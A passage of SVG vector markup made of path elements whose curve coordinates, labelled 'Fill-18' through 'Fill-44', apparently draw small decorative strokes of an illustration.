30.5299166,65.4951435 30.2461294,65.6225695 C30.1042358,65.6862825 29.951758,65.7543094 29.7923344,65.8256547 C29.6266265,65.8814036 29.4516574,65.9394753 29.2697426,66.0015291 C28.9026052,66.1243094 28.5053692,66.256713 28.0849805,66.3977444 C27.6487155,66.4949731 27.1889669,66.5968475 26.7126807,66.7023722 C26.4745375,66.7667489 26.224818,66.7840045 25.9731139,66.8118789 C25.7200868,66.8390897 25.464083,66.8659686 25.2057638,66.8935112 C24.9467832,66.9333318 24.6835027,66.9190628 24.4185685,66.9197265 L23.6171507,66.9137534 C23.3495704,66.9034664 23.0839747,66.857009 22.8160636,66.828139 C22.5514602,66.786991 22.2779263,66.7823453 22.0199379,66.7096726 C21.4996613,66.585565 20.9770694,66.4820314 20.4974756,66.2905605 C20.0023364,66.1372511 19.553172,65.9162466 19.1198838,65.7124978 C18.9019166,65.613278 18.7084253,65.4835291 18.510965,65.3743543 C18.3154892,65.2621928 18.1256362,65.1530179 17.9559592,65.0279148 C17.7829747,64.9074574 17.6172667,64.7919776 17.4594969,64.6818072 C17.3090037,64.5603543 17.1664485,64.4448744 17.0321623,64.3366951 C16.7629282,64.1186771 16.5456226,63.9026502 16.362054,63.7254484 C16.1854311,63.5439327 16.0438683,63.3939417 15.9360424,63.2605426 C15.8487232,63.1523632 15.8007638,63.095287 15.8007638,63.095287 C15.340023,62.534148 15.4194041,61.7042197 15.9793712,61.2409731 C16.5390075,60.7783901 17.3658934,60.8583632 17.8279573,61.4191704 C17.8643402,61.4643004 17.8980772,61.5110897 17.9278451,61.5595381 L17.9533132,61.6006861 Z" id="Fill-18"></path>
                                <path d="M11.7169398,30.7857256 C11.7169398,30.7857256 11.5224563,30.7993309 11.1771487,30.8384879 C10.8328335,30.8786404 10.3416632,30.9460036 9.75854333,31.0555103 C8.59494952,31.2705417 7.05363424,31.666757 5.66281219,32.3267839 C5.31948917,32.4956897 4.9801352,32.6712323 4.66823385,32.8696717 C4.35004816,33.0604789 4.06129961,33.2768377 3.79537311,33.4938601 C3.65910232,33.5993848 3.54366905,33.7208377 3.42128994,33.8280215 C3.30651818,33.9428377 3.20233056,34.0609722 3.09615841,34.1704789 C3.00288569,34.2892771 2.91192824,34.4037614 2.82361683,34.5152592 C2.74721257,34.6317345 2.67246209,34.7445596 2.60101915,34.8524072 C2.54148337,34.9649004 2.4832706,35.0730798 2.42902689,35.1759498 C2.37610619,35.2788197 2.34137698,35.3833489 2.30003269,35.4765955 C2.21436731,35.6630888 2.18459942,35.8409543 2.13531702,35.9776717 C2.07842727,36.2643803 2.04568259,36.4276448 2.04568259,36.4276448 L2.03509845,36.4820664 C1.94083346,36.9579229 1.47943114,37.2671964 1.0051294,37.1726224 C0.530166151,37.0780484 0.22157234,36.6151336 0.316168085,36.1392771 C0.320798646,36.1157166 0.327082979,36.090165 0.333367311,36.0679318 C0.333367311,36.0679318 0.398195164,35.8406224 0.529504642,35.4540305 C0.615500774,35.2668735 0.692566538,35.0289453 0.836775435,34.7820574 C0.907887621,34.6589453 0.974369246,34.5235552 1.06135764,34.3904879 C1.15099207,34.260739 1.24525706,34.1246852 1.34415261,33.9816628 C1.4536323,33.8502547 1.56807331,33.7128735 1.68681412,33.5715103 C1.81547756,33.4420933 1.94811006,33.3083623 2.08438085,33.1706493 C2.23090503,33.0468735 2.37842147,32.9151336 2.53420677,32.7916897 C2.6962764,32.6768735 2.85437698,32.548452 3.02736151,32.4416 C3.37002302,32.2199318 3.73153752,32.009878 4.11091277,31.8356628 C4.48698046,31.6518242 4.87991663,31.5015013 5.2728528,31.3594744 C6.85385861,30.8179139 8.47687021,30.5955821 9.68809265,30.5069812 C10.9009689,30.4167211 11.7123093,30.4555462 11.7123093,30.4555462 C11.8032667,30.4591964 11.8740482,30.536183 11.8704099,30.6274386 C11.8671023,30.7120574 11.7992977,30.7797525 11.7169398,30.7857256" id="Fill-20"></path>
                                <path d="M38.4586277,33.5089587 C38.4586277,33.5089587 39.0566315,33.3466897 39.982413,33.3188152 C40.4444768,33.3025552 40.9879062,33.3237928 41.5677186,33.4167076 C42.1462079,33.5096224 42.7637263,33.6791919 43.3415542,33.970878 C43.4880783,34.0372457 43.6253414,34.1275058 43.7665735,34.2061516 C43.8972215,34.3033803 44.0371306,34.3866717 44.1581867,34.4945193 C44.4118752,34.6959453 44.6364574,34.9292278 44.8200261,35.1797659 C45.0065716,35.4293085 45.1517727,35.6931202 45.2632369,35.9529498 C45.3102041,36.086017 45.3561789,36.2144386 45.4001692,36.338878 C45.4385368,36.4649767 45.4590435,36.5907435 45.4864961,36.7092099 C45.531148,36.9468063 45.5546315,37.1661516 45.5595928,37.3592816 C45.5579391,37.5527435 45.5678617,37.7199901 45.5490087,37.8567076 C45.5169255,38.1288152 45.498734,38.2844475 45.498734,38.2844475 C45.4894729,38.3601067 45.420676,38.4148601 45.345264,38.4055686 C45.2810977,38.3976045 45.2324768,38.3468332 45.2242079,38.285443 L45.2228849,38.2738287 C45.2228849,38.2738287 45.2040319,38.1258287 45.170295,37.8686538 C45.1590493,37.7402323 45.1183665,37.5892457 45.0909139,37.4156942 C45.0528772,37.24347 45.0052485,37.0519991 44.9394284,36.8502413 C44.9030455,36.7513534 44.8650087,36.6488152 44.8256489,36.5419632 C44.7786818,36.4400888 44.7297302,36.3345641 44.6794555,36.2270484 C44.5607147,36.0206448 44.435028,35.8069408 44.2696509,35.6118197 C44.1039429,35.4170305 43.9210358,35.224896 43.7070377,35.0589767 C43.4960164,34.8910664 43.2615116,34.7404117 43.0147689,34.6080081 C42.019529,34.0817121 40.8420435,33.8726538 39.9645522,33.7721067 C39.0817689,33.6745462 38.4784729,33.6725552 38.4784729,33.6725552 C38.4324981,33.6722233 38.3961151,33.6350574 38.3961151,33.5892637 C38.3964458,33.5511022 38.4238985,33.5182502 38.4586277,33.5089587" id="Fill-22"></path>
                                <path d="M73.9777422,61.938365 C73.9777422,61.938365 73.9959337,61.9436744 74.0309936,61.9532978 C74.0558002,61.9612619 74.1021058,61.9728762 74.1702412,61.9874771 C74.3015507,62.0156834 74.4980188,62.0508583 74.7391387,62.0634682 C74.8595333,62.0747507 74.990512,62.0730915 75.1297596,62.0711004 C75.2686764,62.0677821 75.4152006,62.0541767 75.5666861,62.0365892 C75.7158563,62.0100422 75.8752799,61.9921229 76.0284191,61.9450018 C76.1054849,61.9231004 76.186189,61.9061767 76.2639162,61.8806251 L76.4941213,61.7943471 C76.6532141,61.7455668 76.7927925,61.6549749 76.9422934,61.5862843 C77.0888176,61.5116206 77.2171503,61.4120691 77.3530903,61.3287776 C77.482746,61.2391812 77.5938795,61.1319973 77.7096435,61.0414054 C77.8280536,60.9528045 77.9110729,60.8389839 78.0046764,60.7493874 C78.0919956,60.6538179 78.18163,60.573513 78.2401735,60.4849121 C78.3043398,60.3999614 78.3599066,60.3262933 78.4058814,60.2655668 C78.4984926,60.1427865 78.5517441,60.0727686 78.5517441,60.0727686 L78.560013,60.0618179 C78.6013573,60.0070646 78.6794153,59.9957821 78.7343205,60.0375937 C78.7832721,60.0754233 78.7968331,60.1431184 78.7680574,60.1968762 C78.7680574,60.1968762 78.7243979,60.2768493 78.6479936,60.4175489 C78.6092954,60.4885623 78.5623282,60.5745085 78.508746,60.6730646 C78.4601251,60.7752709 78.3794211,60.8748224 78.3013631,60.9903022 C78.2166899,61.1008045 78.1435932,61.2365265 78.0301445,61.3520063 C77.9209956,61.4701408 77.8144926,61.6055309 77.6854985,61.7273157 C77.5508814,61.8418 77.4202335,61.9751991 77.2680865,62.0857013 C77.1116397,62.1895668 76.9628002,62.316661 76.7894849,62.4022753 L76.5357963,62.5423112 C76.4498002,62.5861139 76.3601658,62.6206251 76.2721851,62.6597821 C76.0982083,62.7417462 75.9169549,62.7921857 75.7423166,62.8499256 C75.5670168,62.8990377 75.3940323,62.9408493 75.2283244,62.970383 C75.0622857,62.9982574 74.9041851,63.0231453 74.7566687,63.0331004 C74.4622973,63.060643 74.21357,63.0550018 74.0352934,63.0447148 C73.948305,63.0397372 73.8735545,63.0327686 73.816334,63.0244726 C73.7690362,63.0184996 73.7438988,63.0148493 73.7438988,63.0148493 C73.4415894,62.9753605 73.2292451,62.6976117 73.2686048,62.3949749 C73.3082954,62.0920063 73.5851368,61.8786341 73.8867847,61.9181229 C73.9132451,61.9217731 73.9387132,61.9270825 73.9638505,61.9340511 L73.9777422,61.938365 Z" id="Fill-24"></path>
                                <path d="M149.96614,61.3074072 C149.96614,61.3074072 149.978047,61.3210126 150.000869,61.3455686 C150.024022,61.3691291 150.058421,61.4036404 150.101749,61.4471112 C150.199653,61.5363758 150.345185,61.6664565 150.539999,61.8021785 C150.734813,61.9375686 150.971633,62.0882233 151.244836,62.2166448 C151.378792,62.2869946 151.523662,62.3447345 151.670848,62.4044655 C151.818034,62.4678466 151.975473,62.5079991 152.128612,62.561757 C152.288036,62.6015776 152.446467,62.6413982 152.601591,62.6812188 C152.761676,62.7080978 152.918123,62.7339812 153.069939,62.7595327 C153.376548,62.7903937 153.665297,62.816609 153.914685,62.8109677 C154.163744,62.8215865 154.371788,62.7963668 154.517981,62.7893982 C154.664175,62.7797749 154.747525,62.775461 154.747525,62.775461 L154.763732,62.7738018 C154.874535,62.7661695 154.96913,62.851452 154.976407,62.9612906 C154.983022,63.0668152 154.90761,63.1580709 154.80673,63.1749946 C154.80673,63.1749946 154.719411,63.1882682 154.567264,63.2114969 C154.414455,63.2310753 154.198803,63.2768691 153.932546,63.2888152 C153.668935,63.3173534 153.358357,63.3170215 153.022972,63.3123758 C152.85561,63.2991022 152.682626,63.2845013 152.507987,63.2705641 C152.333349,63.2436852 152.154411,63.2178018 151.977788,63.1852816 C151.802819,63.1414789 151.62355,63.1099543 151.453873,63.0542054 C151.282542,63.0024386 151.114188,62.9510036 150.955757,62.8859632 C150.635587,62.7665013 150.348492,62.6188332 150.108364,62.4804565 C149.867575,62.3414161 149.678384,62.2010484 149.545751,62.099174 C149.4796,62.045748 149.428333,62.0046 149.387981,61.965443 C149.353914,61.9349139 149.335722,61.9176583 149.335722,61.9176583 C149.157446,61.7527345 149.1462,61.4746538 149.310254,61.2964565 C149.474308,61.1169318 149.752142,61.1059812 149.930088,61.2702413 C149.939349,61.2785372 149.946956,61.2868332 149.955556,61.2961247 L149.96614,61.3074072 Z" id="Fill-26"></path>
                                <path d="M140.270903,45.1163399 C140.270903,45.1163399 140.332093,45.0970933 140.438265,45.0649049 C140.54146,45.0347076 140.687984,44.9985372 140.865269,44.9617031 C141.218514,44.8913534 141.696454,44.8289677 142.179025,44.8462233 C142.420806,44.8588332 142.662919,44.8830574 142.885516,44.9325013 C142.99698,44.9587166 143.105137,44.9786269 143.204033,45.015461 C143.30359,45.0516314 143.40017,45.0732009 143.48352,45.1160081 C143.652536,45.1876852 143.787814,45.2577031 143.876787,45.3187614 C143.967744,45.3738466 144.020004,45.4063668 144.020004,45.4063668 C144.114599,45.4641067 144.144037,45.5878825 144.086155,45.6827883 C144.032572,45.7703937 143.923423,45.8025821 143.833127,45.7611022 L143.807659,45.7494879 C143.807659,45.7494879 143.760362,45.7282502 143.677011,45.6904206 C143.597961,45.6482771 143.475251,45.6034789 143.326081,45.5603399 C143.254969,45.5318018 143.168973,45.5241695 143.082646,45.5035955 C142.995988,45.482026 142.9004,45.4777121 142.804812,45.4660978 C142.610659,45.4458556 142.40063,45.451165 142.191924,45.4647704 C141.771866,45.4999453 141.358093,45.6048063 141.056775,45.7030305 C140.906944,45.7538018 140.784895,45.8002592 140.701876,45.8354341 C140.622495,45.8699453 140.577512,45.8901874 140.577512,45.8901874 L140.561305,45.8974879 C140.350615,45.9904027 140.105195,45.895165 140.012253,45.6841157 C139.919642,45.4724027 140.014899,45.2261785 140.224928,45.1339274 C140.239151,45.1266269 140.256681,45.1213175 140.270903,45.1163399" id="Fill-28"></path>
                                <path d="M104.075264,61.6654942 C104.075264,61.6654942 104.095109,61.6681489 104.132815,61.6737901 C104.158944,61.678104 104.217157,61.6834135 104.291246,61.6887229 C104.441078,61.6963552 104.662353,61.7063103 104.933902,61.6857363 C105.203797,61.6661578 105.522645,61.6293238 105.860014,61.5500143 C106.030022,61.5164987 106.202676,61.4670547 106.377314,61.4136287 C106.555921,61.3681668 106.725929,61.2915121 106.903544,61.2304538 C107.077852,61.1614314 107.246867,61.0784717 107.417536,61.0041399 C107.582252,60.915539 107.744322,60.8285973 107.900768,60.744974 C108.050931,60.648409 108.196463,60.5551623 108.33538,60.467557 C108.475289,60.3802834 108.593037,60.2774135 108.710124,60.1931265 C108.946944,60.0262117 109.120591,59.8566422 109.249254,59.7461399 C109.376925,59.6336466 109.450022,59.56927 109.450022,59.56927 L109.461598,59.558983 C109.545279,59.484983 109.671958,59.4926152 109.745385,59.5769022 C109.812859,59.6538888 109.811206,59.7670457 109.746378,59.8420413 C109.746378,59.8420413 109.679565,59.918696 109.564463,60.0534224 C109.446053,60.1861578 109.288283,60.3879157 109.064362,60.5983013 C108.952898,60.7041578 108.841765,60.8302565 108.705163,60.9427498 C108.570215,61.0572341 108.427991,61.1773596 108.279482,61.3027946 C108.122374,61.4176108 107.960304,61.5350816 107.795589,61.6562027 C107.62095,61.7627229 107.446643,61.8791982 107.264066,61.9817363 C107.077852,62.0759785 106.89726,62.1874762 106.705422,62.2667857 C106.517223,62.3530637 106.329024,62.4353596 106.141486,62.5013955 C105.769718,62.6430906 105.405888,62.7379964 105.089026,62.8043641 C104.773155,62.8717274 104.49896,62.89927 104.302823,62.9161937 C104.204258,62.921835 104.126531,62.9264807 104.059057,62.9251534 C104.004482,62.9254852 103.975045,62.9251534 103.975045,62.9251534 C103.626761,62.9251534 103.344297,62.640104 103.344297,62.290678 C103.346281,61.9399247 103.628415,61.65753 103.977691,61.6578619 C104.005474,61.6585256 104.032596,61.6595211 104.059057,61.6631713 L104.075264,61.6654942 Z" id="Fill-30"></path>
                                <path d="M158.954323,46.1325955 C158.954323,46.1325955 159.256302,46.0297256 159.712412,45.93847 C160.170838,45.8462188 160.800263,45.7662457 161.454496,45.837591 C161.618219,45.8485417 161.781942,45.8900215 161.944343,45.9238691 C162.106412,45.9597076 162.262859,46.0280664 162.417652,46.080165 C162.562853,46.1598063 162.711362,46.2278332 162.838372,46.3180933 C162.958766,46.4169812 163.084122,46.5039229 163.178718,46.6051336 C163.268022,46.7123175 163.35071,46.8112054 163.423145,46.8984789 C163.490289,46.9900664 163.528325,47.0803265 163.56967,47.1503444 C163.644751,47.2940305 163.687418,47.3766583 163.687418,47.3766583 C163.809467,47.6079498 163.720163,47.895322 163.490289,48.0177704 C163.258761,48.1392233 162.972327,48.0496269 162.851271,47.8189991 C162.844325,47.8053937 162.83771,47.7917883 162.832749,47.778183 L162.800997,47.7018601 C162.800997,47.7018601 162.779167,47.6474386 162.740138,47.5528646 C162.719631,47.5060753 162.704416,47.4413668 162.668695,47.3806404 C162.630327,47.3205776 162.586337,47.2535462 162.539039,47.1805417 C162.487111,47.1091964 162.411037,47.0494655 162.342571,46.9718152 C162.266497,46.9021291 162.167271,46.8467121 162.073998,46.7753668 C161.963857,46.7275821 161.858016,46.6605507 161.732329,46.6184072 C161.607635,46.5789184 161.483271,46.5278152 161.345016,46.5049184 C160.806548,46.3808108 160.216482,46.38247 159.781871,46.4229543 C159.340644,46.460452 159.059173,46.522174 159.059173,46.522174 C158.951016,46.5457345 158.843521,46.4767121 158.819706,46.3678691 C158.797215,46.2656628 158.855759,46.1657794 158.951347,46.1332592 L158.954323,46.1325955 Z" id="Fill-32"></path>
                                <path d="M61.8215605,32.4295211 C61.8215605,32.4295211 61.8480209,32.4610457 61.897634,32.5197812 C61.9184716,32.542678 61.928725,32.5622565 61.9687462,32.6030726 C62.0084368,32.6445525 62.0537501,32.690678 62.105017,32.7434404 C62.2121814,32.8459785 62.3458062,32.9777184 62.5138294,33.1164269 C62.6811911,33.2577901 62.8756747,33.4120951 63.1032337,33.5677274 C63.32087,33.734974 63.5854735,33.8766691 63.8560306,34.0469022 C64.1421331,34.1852789 64.4345199,34.3644717 64.7639513,34.485261 C64.9273439,34.550965 65.0913981,34.6279516 65.2627288,34.6893417 C65.4373671,34.7434314 65.6133284,34.7995121 65.7909435,34.8545973 L66.0611698,34.9405435 L66.3393342,34.9996108 L66.9029397,35.1210637 C67.2836379,35.1781399 67.6706205,35.2159695 68.0549571,35.2557901 C68.4432627,35.260104 68.8249532,35.2630906 69.1947366,35.266409 C69.5678275,35.2328933 69.9290112,35.2000413 70.2710112,35.1698439 C70.6143342,35.1296915 70.9338429,35.0493865 71.2341679,34.9972879 C71.5348236,34.9418709 71.811665,34.8920951 72.0474928,34.8114583 C72.2879513,34.7404448 72.4966573,34.6793865 72.669311,34.6282834 C73.0162723,34.5267408 73.2140634,34.4680054 73.2140634,34.4680054 L73.2514387,34.4577184 C73.4647752,34.3943372 73.6877037,34.5174493 73.7502162,34.7311534 C73.8054522,34.9219605 73.7144948,35.1213955 73.5425025,35.2060143 C73.5425025,35.2060143 73.3483497,35.3025794 73.0089957,35.4708215 C72.8379957,35.5547767 72.6309435,35.6573148 72.3921389,35.7744538 C72.157634,35.9022117 71.8761621,36.0060771 71.5672375,36.121557 C71.2579822,36.2317274 70.9275586,36.3770726 70.5630673,36.4859157 C70.1929532,36.5851354 69.8020015,36.6899964 69.398812,36.7981758 C68.9856998,36.8754942 68.5537346,36.9388753 68.1121776,37.0118798 C67.667313,37.0450637 67.2105412,37.0779157 66.7507926,37.0891982 L66.0608391,37.062983 L65.7155315,37.0493776 L65.3748545,37.0062386 C65.1469648,36.9757094 64.9210596,36.9455121 64.6978004,36.9153148 C64.4755335,36.8774852 64.2595509,36.8220682 64.0432375,36.7756108 C63.6082956,36.692983 63.2070905,36.5436556 62.8154774,36.4265166 C62.4374251,36.2765256 62.0683033,36.1497632 61.7474716,35.9864987 C61.419694,35.8365076 61.1256534,35.6788843 60.8686573,35.529557 C60.6096766,35.3825525 60.3913787,35.2358798 60.2074793,35.1124359 C60.0278797,34.9856735 59.8826785,34.8808126 59.7639377,34.77927 C59.6700035,34.7019516 59.6200596,34.6608036 59.6200596,34.6608036 C58.9492897,34.1082924 58.8527095,33.1144359 59.4034155,32.4424628 C59.9541215,31.7694942 60.9444,31.6722655 61.6148391,32.2254404 C61.6846282,32.2818529 61.7478023,32.3442386 61.8053536,32.4102744 L61.8215605,32.4295211 Z" id="Fill-34"></path>
                                <path d="M43.6394315,4.14240717 C43.6394315,4.14240717 43.6625843,4.11121435 43.7052516,4.05181525 C43.7561878,3.97881076 43.8256462,3.88821883 43.9096578,3.7846852 C44.0816501,3.57363587 44.3307081,3.28692735 44.6531936,2.97433543 C44.811625,2.81505291 44.9928783,2.6531157 45.1870311,2.48686457 C45.3775456,2.31729507 45.5971665,2.15834439 45.8148029,1.98811121 C46.0483155,1.83513363 46.2712439,1.65892735 46.5272478,1.51756413 C46.775975,1.36757309 47.0296636,1.22156413 47.2972439,1.0991157 C47.5562246,0.962066368 47.8297584,0.855546188 48.0976694,0.753671749 C48.3602884,0.64018296 48.6374605,0.575142601 48.896772,0.496496861 C49.1527758,0.410218834 49.4160563,0.37869417 49.6565147,0.328586547 C49.8966424,0.2748287 50.1294934,0.254586547 50.3438222,0.238326457 C50.5561665,0.224057399 50.7493271,0.19386009 50.9223116,0.197510314 C51.0946346,0.200496861 51.2447971,0.202156054 51.36883,0.204478924 C51.6142497,0.208460987 51.7541588,0.210783857 51.7541588,0.210783857 C51.8646308,0.213438565 51.9532729,0.305357848 51.9512884,0.416855605 C51.9499654,0.515079821 51.8775302,0.595716592 51.7842574,0.611976682 L51.7630892,0.615295067 C51.7630892,0.615295067 51.6304567,0.63786009 51.3985979,0.676685202 C51.2844876,0.696263677 51.14524,0.719492377 50.9854857,0.746703139 C50.8263928,0.773250224 50.6524161,0.834972197 50.46124,0.884084305 C50.2697333,0.934191928 50.0646656,0.990936323 49.8572826,1.08086457 C49.6489074,1.16846996 49.4233329,1.23516951 49.2093348,1.35595874 C48.9933522,1.46977937 48.7638087,1.56733991 48.5531182,1.71102601 C48.3368048,1.84442511 48.118507,1.97782422 47.9177391,2.13843408 C47.7080408,2.28477489 47.5142188,2.45235336 47.3270118,2.61926816 C47.1331897,2.77655964 46.9704586,2.96703498 46.7994586,3.12830852 C46.6423503,3.30849686 46.4845805,3.47275695 46.3522787,3.64464933 C46.2160079,3.81455067 46.0916443,3.97516054 45.9864644,4.13079283 C45.768828,4.4360843 45.6133735,4.7045417 45.5138164,4.88738475 C45.461888,4.98195874 45.4291433,5.04899013 45.4139286,5.08615605 C45.3897836,5.13626368 45.3768841,5.1631426 45.3768841,5.1631426 L45.3735766,5.17143857 C45.1351027,5.67815605 44.5311453,5.89484664 44.0267449,5.65525919 C43.5210215,5.41533991 43.3057004,4.81006637 43.544505,4.30334888 C43.5709654,4.24793184 43.6050331,4.19052377 43.6394315,4.14240717" id="Fill-36"></path>
                                <path d="M84.4383447,4.12472018 C84.4383447,4.12472018 84.652012,4.16420897 84.9496909,4.25679193 C85.2496851,4.35070224 85.644275,4.49969776 86.0190197,4.71107892 C86.2045729,4.81793094 86.3884723,4.93540179 86.5498805,5.064487 C86.6305845,5.13019103 86.7106271,5.1892583 86.7787625,5.25861256 C86.8462364,5.32763498 86.9173485,5.38471121 86.9709308,5.45207444 C87.0847103,5.57950045 87.1740139,5.6926574 87.2272654,5.78026278 C87.2844859,5.86421794 87.3168998,5.91233453 87.3168998,5.91233453 C87.4326638,6.08356323 87.3876812,6.31684574 87.2163505,6.43332108 C87.0453505,6.54913274 86.8131609,6.50300717 86.6973969,6.33211031 C86.6911126,6.32182332 86.683836,6.31186816 86.6788747,6.30058565 L86.6606832,6.26673812 C86.6606832,6.26673812 86.6401764,6.2295722 86.6051164,6.16353632 C86.5736948,6.09484574 86.5148205,6.00359013 86.438747,5.89507892 C86.4033563,5.83899821 86.3501048,5.78756323 86.3031377,5.72683677 C86.2565014,5.6651148 86.1943195,5.60936592 86.134453,5.54797578 C86.0130662,5.42685471 85.8658805,5.31004753 85.7140642,5.19854978 C85.4064627,4.97887265 85.0591706,4.80233453 84.7929133,4.68685471 C84.5230178,4.57104305 84.3444104,4.51695336 84.3444104,4.51695336 C84.2369153,4.48576054 84.1757257,4.37326726 84.2074781,4.26608341 C84.2362538,4.1662 84.3384569,4.10713274 84.4383447,4.12472018" id="Fill-38"></path>
                                <path d="M93.2317468,31.3009713 C93.2317468,31.3009713 93.2582072,31.3072762 93.3078203,31.3165677 C93.3382497,31.326191 93.4232536,31.3361462 93.5218184,31.3517426 C93.7275476,31.3749713 94.0344876,31.3995274 94.4135321,31.3922269 C94.6027236,31.3835991 94.8094451,31.3799489 95.0284044,31.3543973 C95.2480253,31.3331596 95.4795534,31.3049534 95.7186888,31.2594915 C96.1996056,31.1821731 96.7049983,31.0398143 97.2097294,30.8788726 C97.4558106,30.7826395 97.7075147,30.6953659 97.9502884,30.5938233 C98.1884315,30.4836529 98.4265747,30.3804511 98.6538029,30.269617 C98.8757391,30.148496 99.0910602,30.0323525 99.2951356,29.9218502 C99.4972265,29.8070341 99.6791414,29.6815991 99.8527874,29.5747471 C100.205041,29.3643614 100.468321,29.1460117 100.664789,29.007635 C100.858611,28.8649444 100.969745,28.7833121 100.969745,28.7833121 L100.980991,28.775348 C101.070625,28.7089803 101.196312,28.7288906 101.262132,28.8191507 C101.321337,28.8994556 101.311414,29.0106215 101.243279,29.0796439 C101.243279,29.0796439 101.144383,29.180191 100.971068,29.3567291 C100.794114,29.529617 100.558286,29.7970789 100.231832,30.0711776 C100.070424,30.2108816 99.9024006,30.3711596 99.7099015,30.5248009 C99.5144257,30.6754556 99.3086965,30.8344063 99.0956907,30.9980027 C98.8750776,31.153635 98.6405727,31.3039578 98.4030911,31.4635722 C98.1613097,31.6142269 97.9053058,31.7522717 97.6522787,31.8992762 C97.1323329,32.1637516 96.5965108,32.4113031 96.0679654,32.5878413 C95.8060079,32.6824152 95.5463658,32.7580744 95.296977,32.8234466 C95.0482497,32.8928009 94.806799,32.9382628 94.5835398,32.9840565 C94.1350369,33.0656888 93.7473928,33.0992045 93.4688977,33.1131417 C93.324358,33.1144691 93.2191781,33.1191148 93.1206133,33.1134735 C93.0409015,33.1098233 92.9988957,33.1081641 92.9988957,33.1081641 C92.4948261,33.0875901 92.104536,32.6615094 92.1250427,32.156783 C92.146211,31.6523883 92.5705689,31.2601552 93.073977,31.2803973 C93.1219364,31.2823883 93.1685727,31.2883614 93.2148783,31.2976529 L93.2317468,31.3009713 Z" id="Fill-40"></path>
                                <path d="M115.165556,31.9541291 C115.165556,31.9541291 115.248576,31.9362099 115.371285,31.9016987 C115.494988,31.8705058 115.67591,31.8164161 115.8952,31.7424161 C116.116806,31.6783713 116.363549,31.5685327 116.635759,31.4689812 C116.768392,31.4092502 116.90367,31.3471964 117.042587,31.2841471 C117.178197,31.2171157 117.325713,31.163026 117.457022,31.0827211 C117.720303,30.9241022 118.008059,30.7970081 118.237272,30.62047 C118.469792,30.4489094 118.708597,30.3105327 118.878274,30.1529094 C119.223251,29.8399857 119.453125,29.6322547 119.453125,29.6322547 L119.469001,29.6176538 C119.531514,29.5622368 119.625448,29.5665507 119.680684,29.6286045 C119.732943,29.6860126 119.731289,29.7732861 119.680353,29.8300305 C119.680353,29.8300305 119.461725,30.0719408 119.133285,30.4346404 C118.969231,30.6188108 118.739688,30.7867211 118.509814,30.9927928 C118.283578,31.2035103 118.000783,31.3647839 117.73651,31.5602368 C117.60487,31.660452 117.459007,31.7317973 117.322075,31.8164161 C117.183158,31.8977166 117.045564,31.9776897 116.91227,32.0543444 C116.637082,32.1880753 116.386371,32.3294386 116.15815,32.4220215 C115.935222,32.5225686 115.740738,32.6022099 115.599506,32.6536448 C115.459266,32.7090619 115.388815,32.7309632 115.388815,32.7309632 L115.366655,32.7372682 C115.153649,32.8029722 114.927082,32.6835103 114.861593,32.4698063 C114.796104,32.2557704 114.915175,32.0294565 115.129173,31.9637525 C115.140419,31.9601022 115.152988,31.9571157 115.165556,31.9541291" id="Fill-42"></path>
                                <path d="M128.817872,5.89570942 C128.817872,5.89570942 128.827464,5.87314439 128.845325,5.83066906 C128.86947,5.77326099 128.899238,5.71850762 128.939259,5.64417578 C129.021948,5.50347623 129.152596,5.31565561 129.33451,5.12086637 C129.431091,5.03027444 129.529656,4.92541345 129.651373,4.83747623 C129.767137,4.7399157 129.900762,4.65828341 130.038356,4.57532377 C130.177273,4.49667803 130.326774,4.42599641 130.478921,4.36294709 C130.635698,4.31184395 130.78983,4.24514439 130.951899,4.21561076 C131.111654,4.17711749 131.270085,4.13928789 131.428185,4.12634619 C131.585625,4.10709955 131.740087,4.08553004 131.888926,4.08851659 C132.037766,4.08851659 132.180982,4.07623857 132.314938,4.08718924 C132.449555,4.09747623 132.575903,4.10643587 132.693321,4.11605919 C132.926503,4.13165561 133.114371,4.17844484 133.248327,4.19470493 C133.380628,4.21660628 133.456702,4.22855247 133.456702,4.22855247 C133.566512,4.24713543 133.640932,4.35066906 133.62241,4.46083946 C133.606534,4.56238206 133.516568,4.63372735 133.417342,4.63040897 L133.400474,4.62908161 C133.400474,4.62908161 133.328038,4.62642691 133.200367,4.62277668 C133.072696,4.62310852 132.89045,4.60120717 132.674468,4.61448072 C132.566973,4.62012197 132.449555,4.62609507 132.326514,4.63173632 C132.203474,4.63737758 132.077787,4.66558386 131.945816,4.68184395 C131.813514,4.69544933 131.682866,4.73161973 131.550895,4.76513543 C131.415948,4.79267803 131.288607,4.84278565 131.160936,4.89090224 C131.029957,4.93072287 130.916509,5.00306368 130.797768,5.05682152 C130.685311,5.12153004 130.578147,5.19055247 130.481236,5.2622296 C130.386971,5.33788879 130.296344,5.40989776 130.223578,5.49086637 C130.144197,5.56320717 130.086646,5.64782601 130.02711,5.71751211 C129.920276,5.86916233 129.85181,6.0022296 129.813774,6.09282152 C129.797236,6.13728789 129.782021,6.17544933 129.782021,6.18474081 C129.775075,6.20796951 129.771768,6.22024753 129.771768,6.22024753 L129.767468,6.23352108 C129.691725,6.50363767 129.412238,6.65926996 129.143334,6.58261525 C128.875754,6.50662422 128.719638,6.2268843 128.795712,5.95676771 C128.801665,5.93718924 128.809934,5.91495605 128.817872,5.89570942" id="Fill-44"></path>
                                <path d="M143.065513,6.07818744 C143.065513,6.07818744 143.079735,6.08482422 143.107188,6.09809776 C143.139602,6.11336233 143.191861,6.13625919 143.241805,6.16380179 C143.349962,6.218887 143.494501,6.30184664 143.663186,6.41035785 C143.830548,6.52119193 144.020731,6.65790942 144.210254,6.82880628 C144.402091,6.99472556 144.588306,7.20278834 144.748722,7.43242063 C144.825126,7.55055516 144.896238,7.6756583 144.956105,7.80142511 C145.003072,7.93714709 145.066907,8.05893184 145.08543,8.19598117 C145.112882,8.32904843 145.13802,8.45547892 145.129751,8.57892287 C145.131074,8.70103946 145.132727,8.81452825 145.104944,8.91507534 C145.084768,9.01661794 145.070546,9.10953274 145.047393,9.1875148 C145.016633,9.26284215 144.991495,9.32755067 144.969335,9.3819722 C144.926998,9.48816054 144.902522,9.54855516 144.902522,9.54855516 C144.860517,9.65142511 144.74376,9.70053722 144.641888,9.65872556 C144.553907,9.622887 144.505286,9.53096771 144.51984,9.44103946 L144.526455,9.40320987 C144.526455,9.40320987 144.534724,9.34945202 144.550269,9.25587354 C144.557876,9.20974798 144.567468,9.15433094 144.578383,9.0902861 C144.582683,9.02723677 144.575406,8.95555964 144.575406,8.87956861 C144.582021,8.80324574 144.55953,8.7246 144.540677,8.64296771 C144.530755,8.56033991 144.491064,8.48036682 144.45402,8.39973004 C144.428882,8.31643857 144.359093,8.24343408 144.31411,8.16478834 C144.254905,8.09078834 144.190078,8.01877937 